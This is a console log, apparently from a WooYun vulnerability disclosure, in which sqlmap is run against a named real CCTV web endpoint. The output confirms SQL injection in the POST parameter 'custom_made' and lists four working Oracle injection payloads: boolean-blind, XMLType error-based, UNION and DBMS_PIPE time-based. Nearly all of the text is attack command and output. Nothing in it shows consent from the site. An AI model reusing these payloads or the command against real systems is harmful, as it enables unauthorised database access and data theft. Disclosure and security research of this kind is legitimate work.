 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python SQLMap/SQLMap.py -u "http://ev.apps.cctv.com/app_ev/program09
/newsletter/searchEmail.jsp" --data "custom_made=2" --time-sec 6 --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:53:11
[20:53:11] [INFO] resuming back-end DBMS 'oracle'
[20:53:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: custom_made (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: custom_made=2' AND 5845=5845 AND 'isnI'='isnI
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: custom_made=2' AND 1031=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(120)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (1031=1031) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113)||CH
R(62))) FROM DUAL) AND 'NOlc'='NOlc
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: custom_made=2' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(120)||CHR(1
12)||CHR(122)||CHR(113)||CHR(111)||CHR(108)||CHR(69)||CHR(121)||CHR(88)||CHR(89)
||CHR(100)||CHR(86)||CHR(66)||CHR(109)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||C
HR(113),NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: custom_made=2' AND 3078=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(74)|
|CHR(112)||CHR(104),6) AND 'yXBx'='yXBx
www.wooyun.org